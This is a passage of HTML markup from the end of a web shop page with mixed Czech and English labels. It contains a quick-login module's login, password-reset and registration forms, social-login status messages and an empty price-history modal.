			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Heslo">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			Mr.
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Mrs.
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Heslo">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Sign up for our newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Registrovat
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Nebo
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Can not login without email!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Please check your social account and give the permission to use your email info
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Can not login!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Please contact with us or try to login with another way
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Successful!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Thanks for logging in
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div> <div class="modal fade x13pricehistory-modal" tabindex="-1" role="dialog" aria-labelledby="x13pricehistory-modalLabel"
  aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title">Product price history</h5>
      </div>
      <div class="modal-body">
      </div>
    </div>
  </div>
</div>
    
  </body>

</html>